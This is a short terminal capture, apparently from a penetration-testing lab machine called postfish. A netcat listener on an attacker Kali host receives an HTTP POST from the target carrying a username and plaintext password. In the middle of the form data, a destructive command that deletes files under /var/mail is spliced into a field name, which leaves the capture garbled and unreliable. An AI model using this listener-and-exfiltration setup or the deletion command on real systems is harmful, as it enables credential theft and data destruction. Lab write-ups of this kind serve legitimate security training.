 ┌──(kali㉿ kali)-[~]
└─$ sudo nc -lvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.49.211] from postfish.off [192.168.211.137] 50578
POST / HTTP/1.1
Host: 192.168.49.211
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded

first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%26username%3Dbrian.moore%26password%3DEternaL
SunshinE%26confifind /var/mail/ -type f ! -name sales -delete_password%3DEternaLSunshinE